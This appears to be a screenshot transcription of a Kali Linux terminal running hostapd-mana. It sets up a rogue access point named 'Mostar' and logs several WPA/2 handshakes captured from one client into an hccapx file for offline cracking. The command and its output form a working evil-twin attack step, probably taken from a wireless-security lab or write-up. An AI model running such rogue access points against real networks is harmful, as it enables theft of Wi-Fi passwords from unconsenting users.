 kali@kali:~$ sudo hostapd-mana Mostar-mana.conf
Configuration file: Mostar-mana.conf
MANA: Captured WPA/2 handshakes will be written to file 'mostar.hccapx'.
Using interface wlan0 with hwaddr 2e:0b:05:98:f8:66 and ssid "Mostar"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e